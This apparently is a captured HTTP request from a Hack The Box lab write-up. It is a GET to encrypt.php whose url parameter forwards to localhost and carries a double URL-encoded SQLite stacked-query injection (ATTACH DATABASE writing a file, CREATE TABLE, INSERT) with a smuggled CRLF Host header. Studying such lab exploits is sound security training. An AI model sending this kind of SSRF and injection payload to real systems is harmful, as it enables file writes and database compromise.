 Request
Raw Params Headers Hex
GET
/encrypt.php?cipher=RC4&url=http%3A%2F%2F127.0.0.1%2Fdev%2Fsqlite_test_page.php%
3Fno_results%3D1%26bookid%3D1%25%33%62%25%34%31%25%35%34%25%35%34%25%34%31%25%34
%33%25%34%38%25%32%30%25%34%34%25%34%31%25%35%34%25%34%31%25%34%32%25%34%31%25%3
5%33%25%34%35%25%32%30%25%32%37%25%36%34%25%33%39%25%36%35%25%33%32%25%33%38%25%
36%31%25%36%36%25%36%33%25%36%36%25%33%30%25%36%32%25%33%32%25%33%37%25%33%34%25
%36%31%25%33%35%25%36%35%25%33%30%25%33%35%25%33%34%25%33%32%25%36%31%25%36%32%2
5%36%32%25%33%36%25%33%37%25%36%34%25%36%32%25%33%30%25%33%37%25%33%38%25%33%34%
25%32%66%25%36%31%25%36%32%25%36%33%25%32%65%25%37%34%25%37%38%25%37%34%25%32%37
%25%32%30%25%34%31%25%35%33%25%32%30%25%32%37%25%36%31%25%36%32%25%36%33%25%32%3
7%25%33%62%25%32%30%25%34%33%25%35%32%25%34%35%25%34%31%25%35%34%25%34%35%25%32%
30%25%35%34%25%34%31%25%34%32%25%34%63%25%34%35%25%32%30%25%36%31%25%36%32%25%36
%33%25%32%65%25%36%31%25%36%32%25%36%33%25%32%30%25%32%38%25%32%30%25%36%34%25%3
6%31%25%37%34%25%36%31%25%32%30%25%35%34%25%34%35%25%35%38%25%35%34%25%32%30%25%
32%39%25%33%62%25%34%39%25%34%65%25%35%33%25%34%35%25%35%32%25%35%34%25%32%30%25
%34%39%25%34%65%25%35%34%25%34%66%25%32%30%25%36%31%25%36%32%25%36%33%25%32%65%2
5%36%31%25%36%32%25%36%33%25%32%30%25%35%36%25%34%31%25%34%63%25%35%35%25%34%35%
25%35%33%25%32%38%25%32%37%25%34%38%25%35%34%25%34%32%25%32%30%25%35%32%25%34%66
%25%34%33%25%34%62%25%35%61%25%35%61%25%32%31%25%32%37%25%32%39%25%33%62%25%32%3
0%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%
64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33
%30%25%32%65%25%33%31%25%33%30%25%32%65%25%33%31%25%33%30%25%32%65%25%33%31%25%3
3%32%25%33%39
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5